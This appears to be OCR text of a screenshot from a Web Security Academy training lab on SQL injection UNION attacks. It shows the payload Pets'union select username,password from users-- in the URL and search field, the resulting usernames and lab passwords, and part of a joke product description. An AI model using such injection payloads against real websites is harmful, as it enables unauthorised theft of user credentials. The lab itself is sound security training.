 0a46001c03f1f070802e85f200870049.web-security-academy.net/filter?category=Pets'union select username,password from users--
90%
VPN
N
Web Security
Academy
SQL injection UNION attack, retrieving data from other tables
Back to lab home
Back to lab description
LAB
Not solved
Home | My account
WE LIKE TO
SHOP
Pets'union select username,password from users--
Refine your search:
All
Accessories
Gifts
Pets
Tech gifts
Toys & Games
carlos
t1k8yfqwabsey5xcbblt
wiener
vf7s2bf13vej9j8nat9c
administrator
ejbm66ozo4hemja064ae
The Lazy Dog
The Lazy Dog is brought to you by the same people who invented the wheel. Do you become frustrated when your small dog just can't keep up the pace, or
stubbornly sits and gives up walking altogether? If the answer is yes, then The Lazy Dog is for you! As easy to fit as a harness these remote controlled owl wings
are a must have for any dog lover. As soon as your pooch has taken its last step of the day just snap the wings into place and click the red 'flapping' button on
your handheld remote. After a few seconds, your furry friend will be off the ground and up, up and away. Once at a safe height, WARNING: BEWARE OF LOW
HANGING BRANCHES, click the blue button to initiate cruise control. The wings have inbuilt cameras so you can see what your dog sees. When clicking the